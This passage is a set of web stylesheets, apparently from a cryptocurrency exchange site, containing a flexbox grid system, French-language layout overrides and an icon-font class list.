  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}
.Grid-global-flex-column:before,
.Grid-global-flex-row:before,
.Grid-global-flex-column:after,
.Grid-global-flex-row:after {
  content: " ";
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  box-sizing: border-box;
  width: 0;
  height: 0;
  font-size: 0;
}
.Grid-global-flex-column:after,
.Grid-global-flex-row:after {
  clear: both;
}
.Grid-global-flex-column {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
      -ms-flex-direction: row;
          flex-direction: row;
}
.Grid-global-flex-row {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
}
.Grid-global-flex-around {
  -webkit-justify-content: space-around;
      -ms-flex-pack: distribute;
          justify-content: space-around;
}
.Grid-global-flex-between {
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.Grid-global-flex-baseline {
  -webkit-box-align: baseline;
  -webkit-align-items: baseline;
      -ms-flex-align: baseline;
          align-items: baseline;
}
.Grid-global-flex-strech {
  -webkit-box-align: stretch;
  -webkit-align-items: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}
.Grid-global-flex-item {
  float: left;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}
.Grid-global-flex-item-1 {
  float: left;
  width: 4.16666667%;
}
.Grid-global-flex-offset-1 {
  margin-left: 4.16666667%;
}
.Grid-global-flex-order-1 {
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
      -ms-flex-order: 1;
          order: 1;
}
.Grid-global-flex-item-2 {
  float: left;
  width: 8.33333333%;
}
.Grid-global-flex-offset-2 {
  margin-left: 8.33333333%;
}
.Grid-global-flex-order-2 {
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
      -ms-flex-order: 2;
          order: 2;
}
.Grid-global-flex-item-3 {
  float: left;
  width: 12.5%;
}
.Grid-global-flex-offset-3 {
  margin-left: 12.5%;
}
.Grid-global-flex-order-3 {
  -webkit-box-ordinal-group: 4;
  -webkit-order: 3;
      -ms-flex-order: 3;
          order: 3;
}
.Grid-global-flex-item-4 {
  float: left;
  width: 16.66666667%;
}
.Grid-global-flex-offset-4 {
  margin-left: 16.66666667%;
}
.Grid-global-flex-order-4 {
  -webkit-box-ordinal-group: 5;
  -webkit-order: 4;
      -ms-flex-order: 4;
          order: 4;
}
.Grid-global-flex-item-5 {
  float: left;
  width: 20.83333333%;
}
.Grid-global-flex-offset-5 {
  margin-left: 20.83333333%;
}
.Grid-global-flex-order-5 {
  -webkit-box-ordinal-group: 6;
  -webkit-order: 5;
      -ms-flex-order: 5;
          order: 5;
}
.Grid-global-flex-item-6 {
  float: left;
  width: 25%;
}
.Grid-global-flex-offset-6 {
  margin-left: 25%;
}
.Grid-global-flex-order-6 {
  -webkit-box-ordinal-group: 7;
  -webkit-order: 6;
      -ms-flex-order: 6;
          order: 6;
}
.Grid-global-flex-item-7 {
  float: left;
  width: 29.16666667%;
}
.Grid-global-flex-offset-7 {
  margin-left: 29.16666667%;
}
.Grid-global-flex-order-7 {
  -webkit-box-ordinal-group: 8;
  -webkit-order: 7;
      -ms-flex-order: 7;
          order: 7;
}
.Grid-global-flex-item-8 {
  float: left;
  width: 33.33333333%;
}
.Grid-global-flex-offset-8 {
  margin-left: 33.33333333%;
}
.Grid-global-flex-order-8 {
  -webkit-box-ordinal-group: 9;
  -webkit-order: 8;
      -ms-flex-order: 8;
          order: 8;
}
.Grid-global-flex-item-9 {
  float: left;
  width: 37.5%;
}
.Grid-global-flex-offset-9 {
  margin-left: 37.5%;
}
.Grid-global-flex-order-9 {
  -webkit-box-ordinal-group: 10;
  -webkit-order: 9;
      -ms-flex-order: 9;
          order: 9;
}
.Grid-global-flex-item-10 {
  float: left;
  width: 41.66666667%;
}
.Grid-global-flex-offset-10 {
  margin-left: 41.66666667%;
}
.Grid-global-flex-order-10 {
  -webkit-box-ordinal-group: 11;
  -webkit-order: 10;
      -ms-flex-order: 10;
          order: 10;
}
.Grid-global-flex-item-11 {
  float: left;
  width: 45.83333333%;
}
.Grid-global-flex-offset-11 {
  margin-left: 45.83333333%;
}
.Grid-global-flex-order-11 {
  -webkit-box-ordinal-group: 12;
  -webkit-order: 11;
      -ms-flex-order: 11;
          order: 11;
}
.Grid-global-flex-item-12 {
  float: left;
  width: 50%;
}
.Grid-global-flex-offset-12 {
  margin-left: 50%;
}
.Grid-global-flex-order-12 {
  -webkit-box-ordinal-group: 13;
  -webkit-order: 12;
      -ms-flex-order: 12;
          order: 12;
}
.Grid-global-flex-item-13 {
  float: left;
  width: 54.16666667%;
}
.Grid-global-flex-offset-13 {
  margin-left: 54.16666667%;
}
.Grid-global-flex-order-13 {
  -webkit-box-ordinal-group: 14;
  -webkit-order: 13;
      -ms-flex-order: 13;
          order: 13;
}
.Grid-global-flex-item-14 {
  float: left;
  width: 58.33333333%;
}
.Grid-global-flex-offset-14 {
  margin-left: 58.33333333%;
}
.Grid-global-flex-order-14 {
  -webkit-box-ordinal-group: 15;
  -webkit-order: 14;
      -ms-flex-order: 14;
          order: 14;
}
.Grid-global-flex-item-15 {
  float: left;
  width: 62.5%;
}
.Grid-global-flex-offset-15 {
  margin-left: 62.5%;
}
.Grid-global-flex-order-15 {
  -webkit-box-ordinal-group: 16;
  -webkit-order: 15;
      -ms-flex-order: 15;
          order: 15;
}
.Grid-global-flex-item-16 {
  float: left;
  width: 66.66666667%;
}
.Grid-global-flex-offset-16 {
  margin-left: 66.66666667%;
}
.Grid-global-flex-order-16 {
  -webkit-box-ordinal-group: 17;
  -webkit-order: 16;
      -ms-flex-order: 16;
          order: 16;
}
.Grid-global-flex-item-17 {
  float: left;
  width: 70.83333333%;
}
.Grid-global-flex-offset-17 {
  margin-left: 70.83333333%;
}
.Grid-global-flex-order-17 {
  -webkit-box-ordinal-group: 18;
  -webkit-order: 17;
      -ms-flex-order: 17;
          order: 17;
}
.Grid-global-flex-item-18 {
  float: left;
  width: 75%;
}
.Grid-global-flex-offset-18 {
  margin-left: 75%;
}
.Grid-global-flex-order-18 {
  -webkit-box-ordinal-group: 19;
  -webkit-order: 18;
      -ms-flex-order: 18;
          order: 18;
}
.Grid-global-flex-item-19 {
  float: left;
  width: 79.16666667%;
}
.Grid-global-flex-offset-19 {
  margin-left: 79.16666667%;
}
.Grid-global-flex-order-19 {
  -webkit-box-ordinal-group: 20;
  -webkit-order: 19;
      -ms-flex-order: 19;
          order: 19;
}
.Grid-global-flex-item-20 {
  float: left;
  width: 83.33333333%;
}
.Grid-global-flex-offset-20 {
  margin-left: 83.33333333%;
}
.Grid-global-flex-order-20 {
  -webkit-box-ordinal-group: 21;
  -webkit-order: 20;
      -ms-flex-order: 20;
          order: 20;
}
.Grid-global-flex-item-21 {
  float: left;
  width: 87.5%;
}
.Grid-global-flex-offset-21 {
  margin-left: 87.5%;
}
.Grid-global-flex-order-21 {
  -webkit-box-ordinal-group: 22;
  -webkit-order: 21;
      -ms-flex-order: 21;
          order: 21;
}
.Grid-global-flex-item-22 {
  float: left;
  width: 91.66666667%;
}
.Grid-global-flex-offset-22 {
  margin-left: 91.66666667%;
}
.Grid-global-flex-order-22 {
  -webkit-box-ordinal-group: 23;
  -webkit-order: 22;
      -ms-flex-order: 22;
          order: 22;
}
.Grid-global-flex-item-23 {
  float: left;
  width: 95.83333333%;
}
.Grid-global-flex-offset-23 {
  margin-left: 95.83333333%;
}
.Grid-global-flex-order-23 {
  -webkit-box-ordinal-group: 24;
  -webkit-order: 23;
      -ms-flex-order: 23;
          order: 23;
}
.Grid-global-flex-item-24 {
  float: left;
  width: 100%;
}
.Grid-global-flex-offset-24 {
  margin-left: 100%;
}
.Grid-global-flex-order-24 {
  -webkit-box-ordinal-group: 25;
  -webkit-order: 24;
      -ms-flex-order: 24;
          order: 24;
}
.Grid-global-flex-column.Grid-global-flex-left {
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}
.Grid-global-flex-column.Grid-global-flex-right {
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
.Grid-global-flex-column.Grid-global-flex-top {
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start;
}
.Grid-global-flex-column.Grid-global-flex-bottom {
  -webkit-box-align: end;
  -webkit-align-items: flex-end;
      -ms-flex-align: end;
          align-items: flex-end;
}
.Grid-global-flex-column.Grid-global-flex-centers {
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.Grid-global-flex-column.Grid-global-flex-middle {
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}
.Grid-global-flex-row.Grid-global-flex-left {
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start;
}
.Grid-global-flex-row.Grid-global-flex-right {
  -webkit-box-align: end;
  -webkit-align-items: flex-end;
      -ms-flex-align: end;
          align-items: flex-end;
}
.Grid-global-flex-row.Grid-global-flex-top {
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}
.Grid-global-flex-row.Grid-global-flex-bottom {
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
.Grid-global-flex-row.Grid-global-flex-center {
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}
.Grid-global-flex-row.Grid-global-flex-middle {
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}
[class*=flex-item].Grid-global-flex-left {
  margin-right: auto;
}
[class*=flex-item].Grid-global-flex-right {
  margin-left: auto;
}
[class*=flex-item].Grid-global-flex-top {
  margin-bottom: auto;
}
[class*=flex-item].Grid-global-flex-bottom {
  margin-top: auto;
}
[class*=flex-item].Grid-global-flex-center {
  margin-left: auto;
  margin-right: auto;
}
[class*=flex-item].Grid-global-flex-middle {
  margin-top: auto;
  margin-bottom: auto;
}
.Grid-global-flex-sm-show,
.Grid-global-flex-md-show {
  display: none;
}
@media (max-width: 992px) {
  .Grid-global-flex-md {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .Grid-global-flex-md.Grid-global-flex-left {
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .Grid-global-flex-md.Grid-global-flex-right {
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
        -ms-flex-align: end;
            align-items: flex-end;
  }
  .Grid-global-flex-md.Grid-global-flex-top {
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
  .Grid-global-flex-md.Grid-global-flex-bottom {
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
        -ms-flex-pack: end;
            justify-content: flex-end;
  }
  .Grid-global-flex-md.Grid-global-flex-center {
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .Grid-global-flex-md.Grid-global-flex-middle {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .Grid-global-flex-md [class*=flex-item] {
    width: 100%;
  }
  .Grid-global-flex-md-hide {
    display: none !important;
  }
  .Grid-global-flex-md-show {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
}
@media (max-width: 768px) {
  .Grid-global-flex-sm {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .Grid-global-flex-sm.Grid-global-flex-left {
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .Grid-global-flex-sm.Grid-global-flex-right {
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
        -ms-flex-align: end;
            align-items: flex-end;
  }
  .Grid-global-flex-sm.Grid-global-flex-top {
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
  .Grid-global-flex-sm.Grid-global-flex-bottom {
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
        -ms-flex-pack: end;
            justify-content: flex-end;
  }
  .Grid-global-flex-sm.Grid-global-flex-center {
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .Grid-global-flex-sm.Grid-global-flex-middle {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .Grid-global-flex-sm [class*=flex-item] {
    width: 100%;
  }
  .Grid-global-flex-sm-hide {
    display: none !important;
  }
  .Grid-global-flex-sm-show {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
}

--- FILE ---
content_type: text/css
request_url: http://www.gate.com/css/lang_fixed/fr_fixed.css?v=1767887023
body_size: 2943
content:
.lang_fr{color:#91ffe8 !important;}
.login_box .help-block{display:inline-block}
.sjjd em{bottom: -44px;font-size:12px}
.tier-info b,.tier-info strong{font-size:12px}
/* .fund-deposit,.fund-withdraw,.fund-to-trade{width:78px !important;} */
#request_form .input-title{width:225px;}
.listing-form .inputRate{padding-left:255px !important;}
.info_text{margin-left:20px}
#tradeTabs li{width: 169px !important;}
.stop_lose-select+.ask-bid-price{left:150px}
#ask_commission_rate,#bid_commission_rate{padding-left:24% !important;}
.borrow-btn{width:166px}
#marginNavList.second-nav{left:9px}
.nav-sbar:before {content: 'Recherche...' !important;}
#ask_offset_num:empty:before,#bid_offset_num:empty:before {content: 'Facultatif';}
#calculator_btn{right: 124px}
#exchanged_container .unit{right:63px}
/* .one-white #noty_body input{width:372px;} */
.finance_main div.search_btn_phone {flex-wrap: wrap;}
.finance_main div.search_btn_phone .search_btn_com {margin-right: 0;}
.one-white #exchanged_container #noty_body input{width:330px;}
.add-dn-qr{left:-168px}
#callService ul{min-width:161px;}
.borrow_parent button{width:77px !important;padding:0 4px !important;}
.repay #noty_body .left-text{width: 239px;}
.repay #noty_body .label{width:93px;}
#deal-info-box .trade-list_re .time,#deal-info-box .trade-list_re .price,#deal-info-box .trade-list_re .currb-unit,#deal-info-box .trade-list_re .t-amount,#deal-info-box .trade-list_re .t-total{font-size:12px !important;}
#mainListBox #loanListTable td:last-child{width: 140px;}
/* @media screen and (max-width: 1610px) {.fund-deposit, .fund-withdraw, .fund-to-trade{width:63px !important;}} */
@media screen and (max-width: 1310px) {
    .left_con .marketlist td, .left_con .marketlist th, .left_con .marketlist th b, .bul ul li, .latnewslist h3{font-size:13px;}
    #ask_commission_rate,#bid_commission_rate{padding-left:17% !important;}
    .user-info-box p span,.user-info-box em,#callService span,#topLinks .top-links span,ul.gateio-nav > li > a,.jiaoyi_btn,.trigger-price-sel-contain select{font-size: 12px !important;}
    .user-info-box .r-btn{padding:3px 0;}
    .stop_lose-select+.ask-bid-price{left:131px}
    .b-s-t-left span,#wallet .item{font-size:13px !important;}
    /* .fund-deposit, .fund-withdraw, .fund-to-trade{width:63px !important;} */
    #js-trade-tabs #swTabBox .sw-tab a {
        font-size: 15px;
    }
    .left_con .marketlist td:nth-child(2), .left_con .marketlist th:nth-child(2){width:14%;}
    .left_con .marketlist td:nth-child(7),.left_con .marketlist th:nth-child(7) {width: 16%;}
}
form[action="/myaccount/myfuturesbilling"] #action_type{width: 220px !important;}
/* hodl */
.finance-info-btn div{padding: 0 4px !important;}
@media screen and (max-width: 1600px){
    #wallet .item{
    	font-size:12px !important;
    	border-bottom-width: 1px !important;
    	top: 0 !important;
    }
}
#hideZbtn .HideZeroDiv-subdiv .small-exchange{
    margin-left: 5px;
}
 /* @media screen and (max-width: 1600px){
    .margin_funds_table_right_button a.fund-deposit,
    .margin_funds_table_right_button a.fund-withdraw,
    .margin_funds_table_right_button a.fund-to-trade{
        width: 60px !important;
    }
} */
@media screen and (max-width: 1300px){
    #wallet .item{margin-right: 0 !important;padding: 0 5px !important;}
}
#topCalendarLink.index_page{
    right: 190px;
}
.chose-area ul li{
    width: 150px;
    margin: 0px 5px;
}
.addressBox .editList .editList_name{
    height: auto;
    padding-top: 13px;
    line-height: 16px;
}
.addressBox .editList.checkBoxDiv{line-height: 1}
@media screen and (max-width: 1280px){
    .addNewContent{height: 620px !important;}
}
.noVerify .toVerify{right: -6px}
#gInfoTitle span#odTitle,
#gInfoTitle span#gmTitle{
    display: inline-block;
    max-width: 25%;
    overflow-x: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    position: static;
}
#gInfoTitle #gmTitle .gdata-from{left: 75px}
#gInfoTitle #newsTitle .news-from{left: -30px}
@media screen and (max-width: 1940px) {
    #mainNav a,#unify-account-settings>span,#opPanel li#walletSettings, #opPanel li#orderSettings{font-size: 14px;}
    #mainNav a{padding: 0 2px 0 12px;}
    #opPanel li.opr-icon,.global-search-service-container{padding-left: 8px;}
}
@media screen and (max-width: 1860px) {
    #gInfoTitle,#tradeTabs li,.trade-main .m_title{font-size: 12px;}
    #gInfoTitle #gmTitle .gdata-from{left: 50px}
    #gInfoTitle #newsTitle .news-from{left: -30px}
    #headLayout{padding-left: 20px;}
    #logoSection .h1:after{right: -10px;}
    #mainNav a{font-size: 12px;padding: 0 1px 0 10px;}
    #unify-account-settings>span,#opPanel li#walletSettings, #opPanel li#orderSettings{font-size: 12px;}
}
#marketlist_controller .tline_btn{font-size:14px;padding: 0 10px}
@media screen and (max-width: 1310px) {
    .left_con .marketlist td:nth-child(8), .left_con .marketlist th:nth-child(8) {width: 11% !important;}
    body.en-body .left_con .marketlist td:nth-child(3), body.en-body .left_con .marketlist th:nth-child(3){width: 9% ;}
    .left_con .marketlist td:nth-child(6), .left_con .marketlist th:nth-child(6){width:12%}
    #marketlist_controller .tline_btn{font-size:12px!important;padding: 0 6px}
}

@media (min-width: 1689px) {
    #tradeContent #main_content .trade-main{width: calc(100% - 620px);}
    #tradeContent #main_content .sec-market{width: 320px;}
}
@media (max-width: 1688px){
    #tradeContent #main_content .trade-main{width: calc(100% - 310px);}
    #tradeContent #main_content .sec-market{width: 305px;}
    #tradeContent .his-hide #sectionBottom{width: calc(100% - 338px);padding-right: 0;}
}
@media screen and (max-resolution: 191dpi) and (min-resolution: 72dpi){
    #main_content .sec-market{width: 330px;}
}
@media screen and (max-width: 1410px){
    #tradeContent #main_content .trade-main{width: calc(100% - 288px);padding-right: 20px;}
    #tradeContent #main_content .sec-market{width: 285px !important;}
    #tradeContent .his-hide #sectionBottom{width: calc(100% - 318px);}
}
#tableAskList .od-lv{width: 14%;}
#tableAskList .price{width: 30%;}
#tableAskList .volume{width: 31%;}
#tableAskList .total{width: 25%;}
.finance-info-btn div{font-size: 14px !important;}
#opPanel li#accSettings #settingList{width: 261px}
.en-body .bcd-halve-emorabilia .emorabilia-content-mode .year-number{font-size: 22px;}
body.fr-body .security-center-dialog .dialog-view .dialog-main{padding: 20px 5px;}
body.fr-body .security-center-dialog .dialog-view{min-width: 590px;}
body.fr-body .security-center-dialog .get-email-code,
body.fr-body .security-center-dialog .get-phone-code{padding: 10px 2px;margin-left: 2px;}
.tier-info .safety-strength-view{padding: 0 5px;}
.tier-info .tier-info-safety-strength span{margin: 0 2px;}
.global-setting-item.reftime-setting{min-width: 150px;}
.global-setting-item.rise-fall-box{min-width: 190px;}
.second-ul .second-li:hover .second-li-divide{
    padding: 8px 0 0;
}
#mainNav .second-ul .second-li-divide a,#mainNav .second-ul .second-li-divide .delimiter~a{
    padding: 0;
}
.dataTables_wrapper .dataTables_filter input{width: 205px;}
.softKeyBoard{right: 210px !important;top: -140px}
.search-select-dropdown{top: -100px;width: 202px;top: -100px !important}
#mainNav .second-ul .second-li a.second-li-href,#mainNav .second-ul .second-li{padding: 5px 15px 5px 10px;}

#root .ant-menu-inline .ant-menu-item, #root .ant-menu-inline .ant-menu-submenu-title{padding: 0 36px !important;}
#root .ant-menu-sub.ant-menu-inline > .ant-menu-item, #root .ant-menu-sub.ant-menu-inline > .ant-menu-submenu > .ant-menu-submenu-title{
    padding: 0 16px 0 72px !important;
}
#sBar .softKeyBoard{top:0}
#sBar .search-select-dropdown{top:unset !important;}
.mortgage-orders-tab-container .can-toggle label .can-toggle__switch{flex: 0 0 354px !important;}
.mortgage-orders-tab-container .can-toggle label .can-toggle__switch:before{width: 170px !important;left: 170px !important;}
.mortgage-orders-tab-container .can-toggle input[type=checkbox]:checked ~ label .can-toggle__switch:before{left:0 !important;}
.mortgage-orders-tab-container .can-toggle label .can-toggle__switch:after{width: 186px !important;}
.mortgage-orders-tab-container .can-toggle input[type=checkbox]:checked ~ label .can-toggle__switch:after{transform: translate3d(164px, 0, 0) !important;}
/* #header-trade-third-nav .third-nav-tab-body, #header-pilot-third-nav .pilot-third-nav-tab-body, #header-pilot-third-nav .pilot-third-nav-tab-body {
    max-height: 540px;
}
#header-contract-third-nav .contract-third-nav-tab-body {
    max-height: 443px;
} */

--- FILE ---
content_type: text/css
request_url: http://www.gate.com/fonts/GATE-UI/iconfont.css?v=1743148431
body_size: 7499
content:
@font-face {
  font-family: "iconfont"; /* Project id 3560208 */
  src: url('iconfont.woff2?t=1742895753599') format('woff2'),
       url('iconfont.woff?t=1742895753599') format('woff'),
       url('iconfont.ttf?t=1742895753599') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-a-v31-20px-line-xuanzhong:before {
  content: "\e9c1";
}

.icon-a-v31-16px-line-jilu:before {
  content: "\e9bb";
}

.icon-a-v31-32px-line-fanyong:before {
  content: "\e9b6";
}

.icon-a-v31-24px-line-zhubopuguang:before {
  content: "\e9b4";
}

.icon-a-v31-24px-line-qiandao:before {
  content: "\e9b3";
}

.icon-a-v31-24px-line-jixudingtou:before {
  content: "\e9a3";
}

.icon-a-v31-24px-line-tingzhidingtou:before {
  content: "\e9a4";
}

.icon-a-v31-24px-line-kaiqidingtou:before {
  content: "\e9a5";
}

.icon-a-v31-24px-fill-gonggao:before {
  content: "\e99b";
}

.icon-a-v31-16px-line-shangjiantou:before {
  content: "\e98d";
}

.icon-a-v31-16px-line-tuozhuai:before {
  content: "\e98c";
}

.icon-a-v31-24px-line-yinhangkajiedong:before {
  content: "\e98a";
}

.icon-a-v31-24px-line-yinhangkadongjie:before {
  content: "\e98b";
}

.icon-a-v31-24px-fill-fulizhongxin:before {
  content: "\e989";
}

.icon-a-v31-16px-line-suijiesuihuan:before {
  content: "\e986";
}

.icon-a-v31-16px-line-shujudingdan:before {
  content: "\e987";
}

.icon-a-v31-16px-line-yubibao:before {
  content: "\e988";
}

.icon-a-v31-12px-line-rili:before {
  content: "\e985";
}

.icon-Futures-fill-sell:before {
  content: "\e983";
}

.icon-Futures-fill-buy:before {
  content: "\e984";
}

.icon-a-v31-16px-fill-zhongzhicelve:before {
  content: "\e982";
}

.icon-Futures-line-changjianwenti:before {
  content: "\e981";
}

.icon-Futures-line-jisuanqi:before {
  content: "\e978";
}

.icon-Futures-line-tiaozhuan:before {
  content: "\e979";
}

.icon-Futures-line-jingshi:before {
  content: "\e97a";
}

.icon-Futures-line-shezhi:before {
  content: "\e97b";
}

.icon-Futures-line-tiyanquan:before {
  content: "\e97c";
}

.icon-Futures-line-yujing:before {
  content: "\e97d";
}

.icon-Futures-line-chongzhirukou:before {
  content: "\e97e";
}

.icon-Futures-line-jiqiren:before {
  content: "\e97f";
}

.icon-Futures-line-yonghuzhinan:before {
  content: "\e980";
}

.icon-a-v31-72px-jiedai:before {
  content: "\e973";
}

.icon-a-v31-16px-line-zidongzhuanbi:before {
  content: "\e974";
}

.icon-a-v31-72px-licai:before {
  content: "\e975";
}

.icon-a-v31-72px-pipei:before {
  content: "\e976";
}

.icon-a-v31-16px-line-zhibiao:before {
  content: "\e977";
}

.icon-a-v31-12px-fill-fengxianjingshi:before {
  content: "\e970";
}

.icon-a-v31-12px-fill-anquan:before {
  content: "\e971";
}

.icon-a-v31-12px-tips-warn-fill:before {
  content: "\e972";
}

.icon-a-v31-12px-line-laoshucang:before {
  content: "\e96b";
}

.icon-a-v31-12px-line-DEV:before {
  content: "\e96c";
}

.icon-a-v31-12px-line-congmingqian:before {
  content: "\e96d";
}

.icon-a-v31-12px-line-LPheyue:before {
  content: "\e96e";
}

.icon-a-v31-12px-line-juji:before {
  content: "\e96f";
}

.icon-a-v31-20px-line-yitixing:before {
  content: "\e968";
}

.icon-a-v31-20px-line-weitixing:before {
  content: "\e969";
}

.icon-a-v31-16px-line-jiaocheng:before {
  content: "\e961";
}

.icon-a-v31-16px-line-tansuolianghuacelve:before {
  content: "\e960";
}

.icon-a-v31-20px-line-tijiaogongdan:before {
  content: "\e95c";
}

.icon-a-v31-20px-line-zhiboguanli:before {
  content: "\e95d";
}

.icon-a-v31-20px-line-zhubo:before {
  content: "\e95e";
}

.icon-a-v31-20px-line-jingshi:before {
  content: "\e95f";
}

.icon-a-v31-24pxline-zhanghuzonglan:before {
  content: "\e95a";
}

.icon-a-v31-16px-fill-jinggao:before {
  content: "\e958";
}

.icon-a-v31-14px-fill-duoxuan:before {
  content: "\e956";
}

.icon-a-v31-16px-line-liebiaoshezhi:before {
  content: "\e85b";
}

.icon-a-v31-12px-line-zhengque:before {
  content: "\e85a";
}

.icon-a-v31-16px-line-shipinjiaocheng1:before {
  content: "\e859";
}

.icon-a-v31-14px-line-tuichu:before {
  content: "\e858";
}

.icon-a-v31-16px-line-dingyue:before {
  content: "\e94e";
}

.icon-a-v31-32px-line-jiaocheng:before {
  content: "\e944";
}

.icon-a-v31-24px-line-jiaocheng:before {
  content: "\e945";
}

.icon-a-v31-20px-line-Gateqianbao:before {
  content: "\e930";
}

.icon-a-v31-20px-line-maibi:before {
  content: "\e92d";
}

.icon-a-v31-20pxline-chongzhi:before {
  content: "\e92e";
}

.icon-a-v31-20px-line-GT:before {
  content: "\e92f";
}

.icon-a-v31-20px-fill-Menu:before {
  content: "\e925";
}

.icon-a-v31-20px-line-Menu:before {
  content: "\e926";
}

.icon-a-v31-12px-line-keshi:before {
  content: "\e923";
}

.icon-a-v31-12px-line-renshu:before {
  content: "\e924";
}

.icon-a-16px-line-MTkyc:before {
  content: "\e922";
}

.icon-a-v31-24px-line-xinhaocelve:before {
  content: "\e91c";
}

.icon-a-v31-16px-fill-tiaozhengbaozhengjin:before {
  content: "\e91d";
}

.icon-a-v31-16px-fill-duibi:before {
  content: "\e91e";
}

.icon-a-v31-16px-fill-zanting:before {
  content: "\e91f";
}

.icon-a-v31-20px-fill-Windows:before {
  content: "\e91a";
}

.icon-a-v31-12px-line-guanbi:before {
  content: "\e918";
}

.icon-a-v31-16px-line-huodong:before {
  content: "\e911";
}

.icon-a-v31-14px-fill-zhibo:before {
  content: "\e910";
}

.icon-a-v31-14px-fill-fanyong:before {
  content: "\e90d";
}

.icon-a-v31-14px-line-dongtai:before {
  content: "\e90e";
}

.icon-a-v31-8px-fill-youjiantou:before {
  content: "\e90f";
}

.icon-a-v31-24px-line-yiwancheng:before {
  content: "\e8f9";
}

.icon-a-v31-16px-line-xiapaixu:before {
  content: "\e8f0";
}

.icon-a-v31-12px-line-kaquanzhongxin:before {
  content: "\e8ef";
}

.icon-a-v31-20px-fill-youxiang:before {
  content: "\e8e7";
}

.icon-a-v31-20px-fill-Line:before {
  content: "\e8e8";
}

.icon-a-v31-20px-fill-Linkedin:before {
  content: "\e8e9";
}

.icon-a-v31-20px-line-xiazai:before {
  content: "\e8ea";
}

.icon-a-v31-20px-fill-Telegram:before {
  content: "\e8eb";
}

.icon-a-v31-20px-fill-Facebook:before {
  content: "\e8ec";
}

.icon-a-v31-20px-fill-Whatsapp:before {
  content: "\e8ed";
}

.icon-a-v31-20px-fill-Twitter1:before {
  content: "\e8ee";
}

.icon-a-v31-24px-line-kuasuotaoli:before {
  content: "\e8cd";
}

.icon-a-v31-24px-line-CTAjiqiren:before {
  content: "\e8ce";
}

.icon-a-v31-24px-line-dingzhijiqiren:before {
  content: "\e8cf";
}

.icon-a-v31-24px-line-bianji:before {
  content: "\e8ca";
}

.icon-a-v31-24px-line-zhubo:before {
  content: "\e8cb";
}

.icon-a-v31-24px-line-tianxiexinxi:before {
  content: "\e8c7";
}

.icon-a-v31-24px-line-zhiboguanli:before {
  content: "\e8c8";
}

.icon-a-v31-24px-line-jingshi:before {
  content: "\e8c9";
}

.icon-a-v31-20px-line-tianjia:before {
  content: "\e8c6";
}

.icon-a-v31-40px-line-tuijian:before {
  content: "\e8c4";
}

.icon-a-v31-40px-line-CryptoWeekBonanza:before {
  content: "\e8c5";
}

.icon-a-v31-16px-line-jifen:before {
  content: "\e8c1";
}

.icon-a-v31-24px-line-zuhezhibiao:before {
  content: "\e8c2";
}

.icon-a-v31-32px-line-Startup:before {
  content: "\e8c0";
}

.icon-a-v31-16px-line-rilijiantou:before {
  content: "\e8bf";
}

.icon-a-v31-12px-line-dianzan:before {
  content: "\e8be";
}

.icon-a-v31-24px-line-lianjie:before {
  content: "\e8bb";
}

